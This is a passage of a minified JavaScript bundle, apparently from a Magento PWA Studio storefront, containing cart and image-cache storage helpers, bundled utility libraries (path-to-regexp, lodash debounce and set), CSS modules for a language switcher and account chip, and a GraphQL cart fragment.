case 1:case"end":return e.stop()}},_callee7)}))).apply(this,arguments)}function saveCartId(e){return _saveCartId.apply(this,arguments)}function _saveCartId(){return(_saveCartId=c()(i.a.mark(function _callee8(e){return i.a.wrap(function _callee8$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",f.setItem("cartId",e))
case 1:case"end":return t.stop()}},_callee8)}))).apply(this,arguments)}function clearCartId(){return _clearCartId.apply(this,arguments)}function _clearCartId(){return(_clearCartId=c()(i.a.mark(function _callee9(){return i.a.wrap(function _callee9$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.removeItem("cartId"))
case 1:case"end":return e.stop()}},_callee9)}))).apply(this,arguments)}function retrieveImageCache(){return _retrieveImageCache.apply(this,arguments)}function _retrieveImageCache(){return(_retrieveImageCache=c()(i.a.mark(function _callee10(){return i.a.wrap(function _callee10$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.getItem("imagesBySku")||{})
case 1:case"end":return e.stop()}},_callee10)}))).apply(this,arguments)}function saveImageCache(e){return _saveImageCache.apply(this,arguments)}function _saveImageCache(){return(_saveImageCache=c()(i.a.mark(function _callee11(e){return i.a.wrap(function _callee11$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",f.setItem("imagesBySku",e))
case 1:case"end":return t.stop()}},_callee11)}))).apply(this,arguments)}function writeImageToCache(){return _writeImageToCache.apply(this,arguments)}function _writeImageToCache(){return(_writeImageToCache=c()(i.a.mark(function _callee12(){var e,t,n,r,a,o=arguments
return i.a.wrap(function _callee12$(i){for(;;)switch(i.prev=i.next){case 0:if(e=o.length>0&&void 0!==o[0]?o[0]:{},t=e.media_gallery_entries,!(n=e.sku)){i.next=12
break}if(!(r=t&&(t.find(function(e){return 1===e.position})||t[0]))){i.next=12
break}return i.next=7,retrieveImageCache()
case 7:if((a=i.sent)[n]===r){i.next=12
break}return a[n]=r,saveImageCache(a),i.abrupt("return",r)
case 12:case"end":return i.stop()}},_callee12)}))).apply(this,arguments)}function isInvalidCart(e){return!(!e.graphQLErrors||!e.graphQLErrors.find(function(e){return e.message.includes("Could not find a cart")||e.message.includes("The cart isn't active")||e.message.includes("The current user cannot perform operations on cart")}))}},"8OQS":function(e,t){e.exports=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var n,r,a={},o=Object.keys(e)
for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n])
return a}},"8oxB":function(e,t){var n,r,a=e.exports={}
function defaultSetTimout(){throw new Error("setTimeout has not been defined")}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined")}function runTimeout(e){if(n===setTimeout)return setTimeout(e,0)
if((n===defaultSetTimout||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0)
try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(e){n=defaultSetTimout}try{r="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(e){r=defaultClearTimeout}}()
var o,i=[],s=!1,c=-1
function cleanUpNextTick(){s&&o&&(s=!1,o.length?i=o.concat(i):c=-1,i.length&&drainQueue())}function drainQueue(){if(!s){var e=runTimeout(cleanUpNextTick)
s=!0
for(var t=i.length;t;){for(o=i,i=[];++c<t;)o&&o[c].run()
c=-1,t=i.length}o=null,s=!1,function runClearTimeout(e){if(r===clearTimeout)return clearTimeout(e)
if((r===defaultClearTimeout||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e)
try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function Item(e,t){this.fun=e,this.array=t}function noop(){}a.nextTick=function(e){var t=new Array(arguments.length-1)
if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n]
i.push(new Item(e,t)),1!==i.length||s||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=noop,a.addListener=noop,a.once=noop,a.off=noop,a.removeListener=noop,a.removeAllListeners=noop,a.emit=noop,a.prependListener=noop,a.prependOnceListener=noop,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},"8tgM":function(e,t,n){var r=n("7Qc+")
e.exports=pathToRegexp,e.exports.parse=parse,e.exports.compile=function compile(e,t){return tokensToFunction(parse(e,t),t)},e.exports.tokensToFunction=tokensToFunction,e.exports.tokensToRegExp=tokensToRegExp
var a=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g")
function parse(e,t){for(var n,r=[],o=0,i=0,s="",c=t&&t.delimiter||"/";null!=(n=a.exec(e));){var l=n[0],u=n[1],p=n.index
if(s+=e.slice(i,p),i=p+l.length,u)s+=u[1]
else{var d=e[i],f=n[2],h=n[3],g=n[4],m=n[5],v=n[6],b=n[7]
s&&(r.push(s),s="")
var y=null!=f&&null!=d&&d!==f,w="+"===v||"*"===v,x="?"===v||"*"===v,_=n[2]||c,E=g||m
r.push({name:h||o++,prefix:f||"",delimiter:_,optional:x,repeat:w,partial:y,asterisk:!!b,pattern:E?escapeGroup(E):b?".*":"[^"+escapeString(_)+"]+?"})}}return i<e.length&&(s+=e.substr(i)),s&&r.push(s),r}function encodeURIComponentPretty(e){return encodeURI(e).replace(/[\/?#]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})}function tokensToFunction(e,t){for(var n=new Array(e.length),a=0;a<e.length;a++)"object"==typeof e[a]&&(n[a]=new RegExp("^(?:"+e[a].pattern+")$",flags(t)))
return function(t,a){for(var o="",i=t||{},s=(a||{}).pretty?encodeURIComponentPretty:encodeURIComponent,c=0;c<e.length;c++){var l=e[c]
if("string"!=typeof l){var u,p=i[l.name]
if(null==p){if(l.optional){l.partial&&(o+=l.prefix)
continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(r(p)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(p)+"`")
if(0===p.length){if(l.optional)continue
throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var d=0;d<p.length;d++){if(u=s(p[d]),!n[c].test(u))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(u)+"`")
o+=(0===d?l.prefix:l.delimiter)+u}}else{if(u=l.asterisk?encodeURI(p).replace(/[?#]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}):s(p),!n[c].test(u))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+u+'"')
o+=l.prefix+u}}else o+=l}return o}}function escapeString(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function escapeGroup(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function attachKeys(e,t){return e.keys=t,e}function flags(e){return e&&e.sensitive?"":"i"}function tokensToRegExp(e,t,n){r(t)||(n=t||n,t=[])
for(var a=(n=n||{}).strict,o=!1!==n.end,i="",s=0;s<e.length;s++){var c=e[s]
if("string"==typeof c)i+=escapeString(c)
else{var l=escapeString(c.prefix),u="(?:"+c.pattern+")"
t.push(c),c.repeat&&(u+="(?:"+l+u+")*"),i+=u=c.optional?c.partial?l+"("+u+")?":"(?:"+l+"("+u+"))?":l+"("+u+")"}}var p=escapeString(n.delimiter||"/"),d=i.slice(-p.length)===p
return a||(i=(d?i.slice(0,-p.length):i)+"(?:"+p+"(?=$))?"),i+=o?"$":a&&d?"":"(?="+p+"|$)",attachKeys(new RegExp("^"+i,flags(n)),t)}function pathToRegexp(e,t,n){return r(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function regexpToRegexp(e,t){var n=e.source.match(/\((?!\?)/g)
if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null})
return attachKeys(e,t)}(e,t):r(e)?function arrayToRegexp(e,t,n){for(var r=[],a=0;a<e.length;a++)r.push(pathToRegexp(e[a],t,n).source)
return attachKeys(new RegExp("(?:"+r.join("|")+")",flags(n)),t)}(e,t,n):function stringToRegexp(e,t,n){return tokensToRegExp(parse(e,n),t,n)}(e,t,n)}},"9/5/":function(e,t,n){(function(t){var n="Expected a function",r=NaN,a="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt,u="object"==typeof t&&t&&t.Object===Object&&t,p="object"==typeof self&&self&&self.Object===Object&&self,d=u||p||Function("return this")(),f=Object.prototype.toString,h=Math.max,g=Math.min,m=function(){return d.Date.now()}
function isObject(e){var t=typeof e
return!!e&&("object"==t||"function"==t)}function toNumber(e){if("number"==typeof e)return e
if(function isSymbol(e){return"symbol"==typeof e||function isObjectLike(e){return!!e&&"object"==typeof e}(e)&&f.call(e)==a}(e))return r
if(isObject(e)){var t="function"==typeof e.valueOf?e.valueOf():e
e=isObject(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e
e=e.replace(o,"")
var n=s.test(e)
return n||c.test(e)?l(e.slice(2),n?2:8):i.test(e)?r:+e}e.exports=function debounce(e,t,r){var a,o,i,s,c,l,u=0,p=!1,d=!1,f=!0
if("function"!=typeof e)throw new TypeError(n)
function invokeFunc(t){var n=a,r=o
return a=o=void 0,u=t,s=e.apply(r,n)}function shouldInvoke(e){var n=e-l
return void 0===l||n>=t||n<0||d&&e-u>=i}function timerExpired(){var e=m()
if(shouldInvoke(e))return trailingEdge(e)
c=setTimeout(timerExpired,function remainingWait(e){var n=t-(e-l)
return d?g(n,i-(e-u)):n}(e))}function trailingEdge(e){return c=void 0,f&&a?invokeFunc(e):(a=o=void 0,s)}function debounced(){var e=m(),n=shouldInvoke(e)
if(a=arguments,o=this,l=e,n){if(void 0===c)return function leadingEdge(e){return u=e,c=setTimeout(timerExpired,t),p?invokeFunc(e):s}(l)
if(d)return c=setTimeout(timerExpired,t),invokeFunc(l)}return void 0===c&&(c=setTimeout(timerExpired,t)),s}return t=toNumber(t)||0,isObject(r)&&(p=!!r.leading,i=(d="maxWait"in r)?h(toNumber(r.maxWait)||0,t):i,f="trailing"in r?!!r.trailing:f),debounced.cancel=function cancel(){void 0!==c&&clearTimeout(c),u=0,a=l=o=c=void 0},debounced.flush=function flush(){return void 0===c?s:trailingEdge(m())},debounced}}).call(this,n("yLpj"))},"9B/+":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("17x9"),i=n("QqLL"),s=n("LboF"),c=n.n(s),l=n("1VZ0"),u=n.n(l),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(c()(u.a,p),u.a.locals||{}),f=function FieldIcons(e){var t=e.after,n=e.before,r=e.children,o=Object(i.a)(d,e.classes),s={"--iconsBefore":n?1:0,"--iconsAfter":t?1:0}
return a.a.createElement("span",{className:o.root,style:s},a.a.createElement("span",{className:o.input},r),a.a.createElement("span",{className:o.before},n),a.a.createElement("span",{className:o.after},t))}
f.propTypes={classes:Object(o.shape)({after:o.string,before:o.string,root:o.string})}
t.a=f},"9MQZ":function(e,t,n){(function(t){var n="Expected a function",r="__lodash_hash_undefined__",a=1/0,o=9007199254740991,i="[object Function]",s="[object GeneratorFunction]",c="[object Symbol]",l=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,u=/^\w*$/,p=/^\./,d=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,f=/\\(\\)?/g,h=/^\[object .+?Constructor\]$/,g=/^(?:0|[1-9]\d*)$/,m="object"==typeof t&&t&&t.Object===Object&&t,v="object"==typeof self&&self&&self.Object===Object&&self,b=m||v||Function("return this")()
var y,w=Array.prototype,x=Function.prototype,_=Object.prototype,E=b["__core-js_shared__"],T=(y=/[^.]+$/.exec(E&&E.keys&&E.keys.IE_PROTO||""))?"Symbol(src)_1."+y:"",S=x.toString,k=_.hasOwnProperty,O=_.toString,I=RegExp("^"+S.call(k).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),C=b.Symbol,P=w.splice,A=getNative(b,"Map"),M=getNative(Object,"create"),L=C?C.prototype:void 0,j=L?L.toString:void 0
function Hash(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function ListCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function MapCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function assignValue(e,t,n){var r=e[t]
k.call(e,t)&&eq(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function assocIndexOf(e,t){for(var n=e.length;n--;)if(eq(e[n][0],t))return n
return-1}function baseIsNative(e){return!(!isObject(e)||function isMasked(e){return!!T&&T in e}(e))&&(function isFunction(e){var t=isObject(e)?O.call(e):""
return t==i||t==s}(e)||function isHostObject(e){var t=!1
if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?I:h).test(function toSource(e){if(null!=e){try{return S.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function baseSet(e,t,n,r){if(!isObject(e))return e
for(var a=-1,o=(t=function isKey(e,t){if(R(e))return!1
var n=typeof e
if("number"==n||"symbol"==n||"boolean"==n||null==e||isSymbol(e))return!0
return u.test(e)||!l.test(e)||null!=t&&e in Object(t)}(t,e)?[t]:function castPath(e){return R(e)?e:N(e)}(t)).length,i=o-1,s=e;null!=s&&++a<o;){var c=toKey(t[a]),p=n
if(a!=i){var d=s[c]
void 0===(p=r?r(d,c,s):void 0)&&(p=isObject(d)?d:isIndex(t[a+1])?[]:{})}assignValue(s,c,p),s=s[c]}return e}function getMapData(e,t){var n=e.__data__
return function isKeyable(e){var t=typeof e
return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function getNative(e,t){var n=function getValue(e,t){return null==e?void 0:e[t]}(e,t)
return baseIsNative(n)?n:void 0}function isIndex(e,t){return!!(t=null==t?o:t)&&("number"==typeof e||g.test(e))&&e>-1&&e%1==0&&e<t}Hash.prototype.clear=function hashClear(){this.__data__=M?M(null):{}},Hash.prototype.delete=function hashDelete(e){return this.has(e)&&delete this.__data__[e]},Hash.prototype.get=function hashGet(e){var t=this.__data__
if(M){var n=t[e]
return n===r?void 0:n}return k.call(t,e)?t[e]:void 0},Hash.prototype.has=function hashHas(e){var t=this.__data__
return M?void 0!==t[e]:k.call(t,e)},Hash.prototype.set=function hashSet(e,t){return this.__data__[e]=M&&void 0===t?r:t,this},ListCache.prototype.clear=function listCacheClear(){this.__data__=[]},ListCache.prototype.delete=function listCacheDelete(e){var t=this.__data__,n=assocIndexOf(t,e)
return!(n<0||(n==t.length-1?t.pop():P.call(t,n,1),0))},ListCache.prototype.get=function listCacheGet(e){var t=this.__data__,n=assocIndexOf(t,e)
return n<0?void 0:t[n][1]},ListCache.prototype.has=function listCacheHas(e){return assocIndexOf(this.__data__,e)>-1},ListCache.prototype.set=function listCacheSet(e,t){var n=this.__data__,r=assocIndexOf(n,e)
return r<0?n.push([e,t]):n[r][1]=t,this},MapCache.prototype.clear=function mapCacheClear(){this.__data__={hash:new Hash,map:new(A||ListCache),string:new Hash}},MapCache.prototype.delete=function mapCacheDelete(e){return getMapData(this,e).delete(e)},MapCache.prototype.get=function mapCacheGet(e){return getMapData(this,e).get(e)},MapCache.prototype.has=function mapCacheHas(e){return getMapData(this,e).has(e)},MapCache.prototype.set=function mapCacheSet(e,t){return getMapData(this,e).set(e,t),this}
var N=memoize(function(e){e=function toString(e){return null==e?"":function baseToString(e){if("string"==typeof e)return e
if(isSymbol(e))return j?j.call(e):""
var t=e+""
return"0"==t&&1/e==-a?"-0":t}(e)}(e)
var t=[]
return p.test(e)&&t.push(""),e.replace(d,function(e,n,r,a){t.push(r?a.replace(f,"$1"):n||e)}),t})
function toKey(e){if("string"==typeof e||isSymbol(e))return e
var t=e+""
return"0"==t&&1/e==-a?"-0":t}function memoize(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError(n)
var r=function(){var n=arguments,a=t?t.apply(this,n):n[0],o=r.cache
if(o.has(a))return o.get(a)
var i=e.apply(this,n)
return r.cache=o.set(a,i),i}
return r.cache=new(memoize.Cache||MapCache),r}function eq(e,t){return e===t||e!=e&&t!=t}memoize.Cache=MapCache
var R=Array.isArray
function isObject(e){var t=typeof e
return!!e&&("object"==t||"function"==t)}function isSymbol(e){return"symbol"==typeof e||function isObjectLike(e){return!!e&&"object"==typeof e}(e)&&O.call(e)==c}e.exports=function set(e,t,n){return null==e?e:baseSet(e,t,n)}}).call(this,n("yLpj"))},"9R94":function(e,t,n){"use strict"
n.d(t,"a",function(){return invariant})
var r=!0,a="Invariant failed"
function invariant(e,t){if(!e){if(r)throw new Error(a)
var n="function"==typeof t?t():t
throw new Error(n?a+": "+n:a)}}},"9UpT":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".languageSwitcher-root-1jv {\n    width: auto;\n    display: flex;\n    margin-right: 40px;\n}\n.rtl .languageSwitcher-root-1jv{\n    margin-left: 40px;\n    margin-right: 0px;\n}\n\n.languageSwitcher-trigger-3Hh {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n}\n\n.languageSwitcher-menu-2yS {\n    background-color: rgb(var(--venia-global-color-gray-50));\n    border: 1px solid rgb(var(--venia-global-color-gray-dark));\n    border-radius: 0.25rem;\n    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);\n    max-width: 90vw;\n    opacity: 0;\n    padding-top: 0.5rem;\n    padding-bottom: 0.5rem;\n    position: absolute;\n    right: 1rem;\n    top: 2.5rem;\n    transform: translate3d(0, -8px, 0);\n    transition-duration: 192ms;\n    transition-timing-function: var(--venia-global-anim-out);\n    transition-property: opacity, transform, visibility;\n    visibility: hidden;\n    width: max-content;\n    z-index: 2;\n}\n\n.languageSwitcher-menu_open-3lD {\n\n    opacity: 1;\n    transform: translate3d(0, 4px, 0);\n    transition-duration: 224ms;\n    transition-timing-function: var(--venia-global-anim-in);\n    visibility: visible;\n}\n\n.languageSwitcher-menuItem-PkF {\n    width: auto;\n    display: flex;\n    position: relative;\n}\n/* .menuItem::after{\n    content: '|';\n    position: absolute;\n    top: 0;\n    bottom: 0;\n    font-size: 18px;\n    color: #868686;\n    font-weight: 500;\n    width: 3px;\n    left: -3px;\n} */\n.rtl .languageSwitcher-menuItem-PkF::after{\n    right: -3px;\n    left: auto;\n}\n.languageSwitcher-menuItem-PkF:first-child:after{\n    display: none;\n}\n\n\n.languageSwitcher-groups-2i6 {\n  width: auto;\n  display: flex;\n  position: relative;\n \n}\n\n.languageSwitcher-groupList-mkO {\n    width: auto;\n    display: flex;\n    position: relative;\n}\n\n.languageSwitcher-groupList-mkO:not(:last-child) {\n    border-bottom: 1px solid rgb(var(--venia-global-color-gray-dark));\n}\n\n/*\n * Mobile-specific styles.\n */\n\n@media (max-width: 640px) {\n    .languageSwitcher-root-1jv {\n        justify-items: start;\n    }\n\n    .languageSwitcher-trigger-3Hh {\n        max-width: 15rem;\n    }\n\n    .languageSwitcher-menu-2yS {\n        bottom: 2.5rem;\n        left: 1rem;\n        right: auto;\n        top: auto;\n        transform: translate3d(0, 8px, 0);\n    }\n\n    .languageSwitcher-root-1jv:only-child {\n        grid-column: 2;\n    }\n\n    .languageSwitcher-root-1jv:last-child .languageSwitcher-menu-2yS {\n        right: 1rem;\n        left: auto;\n    }\n\n    .languageSwitcher-menu_open-3lD {\n        transform: translate3d(0, -4px, 0);\n    }\n}\n\n\n.languageSwitcher-contentLang-1EC{\n    width: auto;\n}\n.languageSwitcher-contentLang-1EC span:nth-child(2){\n    display: none;\n}\n.languageSwitcher-rootLang-9Sj{\n    width: auto;\n    padding: 0px 8px;\n    font-size: 18px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 400;\n    transition: .3s all ease-in-out;\n    /* text-transform: uppercase; */\n}\n.languageSwitcher-rootLang-9Sj:disabled{\n    color: #868686;\n    display: none;\n}\n.languageSwitcher-rootLang-9Sj:hover{\n    color: #0B71C2;\n}\n.rtl .languageSwitcher-rootLang-9Sj{\n    font-size: 15px;\n    font-weight: 600;\n}\n\n@media (max-width: 1599.98px) {\n    .languageSwitcher-root-1jv {\n        margin-right: 30px;\n    }\n    .rtl .languageSwitcher-root-1jv{\n        margin-left: 30px;\n    }\n    \n}",""]),t.locals={root:"languageSwitcher-root-1jv",trigger:"languageSwitcher-trigger-3Hh",menu:"languageSwitcher-menu-2yS",menu_open:"languageSwitcher-menu_open-3lD languageSwitcher-menu-2yS",menuItem:"languageSwitcher-menuItem-PkF",groups:"languageSwitcher-groups-2i6",groupList:"languageSwitcher-groupList-mkO",contentLang:"languageSwitcher-contentLang-1EC",rootLang:"languageSwitcher-rootLang-9Sj"}},"9x6x":function(e,t,n){"use strict"
e.exports=function(e,t){t||(t={}),"function"==typeof t&&(t={cmp:t})
var n,r="boolean"==typeof t.cycles&&t.cycles,a=t.cmp&&(n=t.cmp,function(e){return function(t,r){var a={key:t,value:e[t]},o={key:r,value:e[r]}
return n(a,o)}}),o=[]
return function stringify(e){if(e&&e.toJSON&&"function"==typeof e.toJSON&&(e=e.toJSON()),void 0!==e){if("number"==typeof e)return isFinite(e)?""+e:"null"
if("object"!=typeof e)return JSON.stringify(e)
var t,n
if(Array.isArray(e)){for(n="[",t=0;t<e.length;t++)t&&(n+=","),n+=stringify(e[t])||"null"
return n+"]"}if(null===e)return"null"
if(-1!==o.indexOf(e)){if(r)return JSON.stringify("__cycle__")
throw new TypeError("Converting circular structure to JSON")}var i=o.push(e)-1,s=Object.keys(e).sort(a&&a(e))
for(n="",t=0;t<s.length;t++){var c=s[t],l=stringify(e[c])
l&&(n&&(n+=","),n+=JSON.stringify(c)+":"+l)}return o.splice(i,1),"{"+n+"}"}}(e)}},"ABJ/":function(e,t,n){e.exports=n("p7JZ").Observable},BLR7:function(e,t,n){"use strict"
function dedentBlockStringValue(e){var t=e.split(/\r\n|[\n\r]/g),n=getBlockStringIndentation(t)
if(0!==n)for(var r=1;r<t.length;r++)t[r]=t[r].slice(n)
for(;t.length>0&&isBlank(t[0]);)t.shift()
for(;t.length>0&&isBlank(t[t.length-1]);)t.pop()
return t.join("\n")}function getBlockStringIndentation(e){for(var t=null,n=1;n<e.length;n++){var r=e[n],a=leadingWhitespace(r)
if(a!==r.length&&((null===t||a<t)&&0===(t=a)))break}return null===t?0:t}function leadingWhitespace(e){for(var t=0;t<e.length&&(" "===e[t]||"\t"===e[t]);)t++
return t}function isBlank(e){return leadingWhitespace(e)===e.length}function printBlockString(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=-1===e.indexOf("\n"),a=" "===e[0]||"\t"===e[0],o='"'===e[e.length-1],i="\\"===e[e.length-1],s=!r||o||i||n,c=""
return!s||r&&a||(c+="\n"+t),c+=t?e.replace(/\n/g,"\n"+t):e,s&&(c+="\n"),'"""'+c.replace(/"""/g,'\\"""')+'"""'}n.d(t,"a",function(){return dedentBlockStringValue}),n.d(t,"b",function(){return getBlockStringIndentation}),n.d(t,"c",function(){return printBlockString})},BX9R:function(e,t,n){"use strict"
var r=Object.prototype
r.toString,r.hasOwnProperty,new Map},BbUp:function(e,t,n){"use strict"
n.d(t,"a",function(){return a})
var r=n("q1tI"),a=function useScrollTopOnChange(e){Object(r.useEffect)(function(){globalThis.scrollTo&&globalThis.scrollTo({left:0,top:0})},[e])}},Bnag:function(e,t){e.exports=function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},BqEn:function(e,t,n){"use strict"
n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return i}),n.d(t,"d",function(){return s}),n.d(t,"e",function(){return c})
var r,a=n("mrSG")
!function(e){e.MISSING_VALUE="MISSING_VALUE",e.INVALID_VALUE="INVALID_VALUE",e.MISSING_INTL_API="MISSING_INTL_API"}(r||(r={}))
var o=function(e){function FormatError(t,n,r){var a=e.call(this,t)||this
return a.code=n,a.originalMessage=r,a}return Object(a.b)(FormatError,e),FormatError.prototype.toString=function(){return"[formatjs Error: ".concat(this.code,"] ").concat(this.message)},FormatError}(Error),i=function(e){function InvalidValueError(t,n,a,o){return e.call(this,'Invalid values for "'.concat(t,'": "').concat(n,'". Options are "').concat(Object.keys(a).join('", "'),'"'),r.INVALID_VALUE,o)||this}return Object(a.b)(InvalidValueError,e),InvalidValueError}(o),s=function(e){function InvalidValueTypeError(t,n,a){return e.call(this,'Value for "'.concat(t,'" must be of type ').concat(n),r.INVALID_VALUE,a)||this}return Object(a.b)(InvalidValueTypeError,e),InvalidValueTypeError}(o),c=function(e){function MissingValueError(t,n){return e.call(this,'The intl string context variable "'.concat(t,'" was not provided to the string "').concat(n,'"'),r.MISSING_VALUE,n)||this}return Object(a.b)(MissingValueError,e),MissingValueError}(o)},"C/2Q":function(e,t,n){"use strict"
n.d(t,"a",function(){return i}),n.d(t,"c",function(){return c}),n.d(t,"b",function(){return l})
var r=n("J4zp"),a=n.n(r),o=n("QzYC"),i=.8,s=new Map(Object.entries({ICON:40,THUMBNAIL:80,SMALL:160,REGULAR:320,LARGE:640,LARGER:960,XLARGE:1280,XXLARGE:1600,XXXLARGE:2560})),c=function generateUrl(e,t){return function(n,r){return Object(o.a)(e,{type:t,width:n,height:r,fit:"cover"})}},l=function generateSrcset(e,t,n){if(!e||!t)return""
var r=n||i,o=c(e,t)
return Array.from(s,function(e){return a()(e,2)[1]}).map(function(e){return"".concat(o(e,Math.round(e/r))," ").concat(e,"w")}).join(",\n")}},C5Wl:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("QDj6"),""),t.push([e.i,".accountChip-root-3Op {\n    align-items: center;\n    column-gap: 0.5rem;\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: auto 1fr;\n    font-size: 15px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 500;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    transition: .3s all ease-in-out;\n}\n\n.accountChip-root-3Op span{\n    text-transform: capitalize;\n}\n\n.accountChip-signedIn-azg{\n    color: #0B71C2;\n}\n.accountChip-root-3Op:hover{\n    color: #0B71C2;\n}\n.accountChip-root-3Op svg path{\n    transition: .3s all ease-in-out;\n}\n\n.accountChip-root-3Op:hover svg path{\n    fill: #0B71C2 !important;\n}\n\n.accountChip-loader-1au {\n}\n\n@media (max-width : 1024px) {\n    .accountChip-root-3Op{\n        font-size: 13px;\n    }\n}",""]),t.locals={root:"accountChip-root-3Op",signedIn:"accountChip-signedIn-azg",loader:"accountChip-loader-1au "+n("QDj6").locals.indicator}},CP3E:function(e,t,n){"use strict"
n.d(t,"b",function(){return b})
var r={}
n.r(r),n.d(r,"setCurrentPage",function(){return h}),n.d(r,"setPrevPageTotal",function(){return g})
var a=n("MVZn"),o=n.n(a),i=n("q1tI"),s=n.n(i),c=n("/MKj"),l=n("L3G4"),u=n("o0o1"),p=n.n(u),d=n("yXPU"),f=n.n(d),h=function setCurrentPage(e){return function(){var t=f()(p.a.mark(function _callee(t){return p.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:t(l.a.setCurrentPage.receive(e))
case 1:case"end":return n.stop()}},_callee)}))
return function thunk(e){return t.apply(this,arguments)}}()},g=function setPrevPageTotal(e){return function(){var t=f()(p.a.mark(function _callee2(t){return p.a.wrap(function _callee2$(n){for(;;)switch(n.prev=n.next){case 0:t(l.a.setPrevPageTotal.receive(e))
case 1:case"end":return n.stop()}},_callee2)}))
return function thunk(e){return t.apply(this,arguments)}}()},m=n("jIsF"),v=Object(i.createContext)(),b=(t.a=Object(c.b)(function mapStateToProps(e){return{catalogState:e.catalog}},function mapDispatchToProps(e){return{actions:Object(m.a)(l.a,e),asyncActions:Object(m.a)(r,e)}})(function CatalogContextProvider(e){var t=e.actions,n=e.asyncActions,r=e.catalogState,a=e.children,c=Object(i.useMemo)(function(){return o()({actions:t},n)},[t,n]),l=Object(i.useMemo)(function(){return[r,c]},[c,r])
return s.a.createElement(v.Provider,{value:l},a)}),function useCatalogContext(){return Object(i.useContext)(v)})},Cazp:function(e,t,n){"use strict"
n.d(t,"a",function(){return l})
var r,a,o=n("VkAN"),i=n.n(o),s=n("VX74"),c=Object(s.gql)(r||(r=i()(["\n    fragment ProductListFragment on Cart {\n        id\n        items {\n            id\n            quote_thumbnail_url\n            variation_data {\n                product_url_key\n                regular_price {\n                    currency\n                    value\n                }\n            }\n            product {\n                id\n                name\n                brand_name\n                sku\n                url_key\n                url_suffix\n                thumbnail {\n                    url\n                }\n                stock_status\n                ... on ConfigurableProduct {\n                    variants {\n                        attributes {\n                            uid\n                        }\n                        product {\n                            id\n                            name\n                            sku\n                            url_key\n                            short_note\n                            thumbnail {\n                                url\n                            }\n                        }\n                    }\n                }\n            }\n            prices {\n                price {\n                    currency\n                    value\n                }\n                custom_row_total_price {\n                    maximum_price {\n                        regular_price 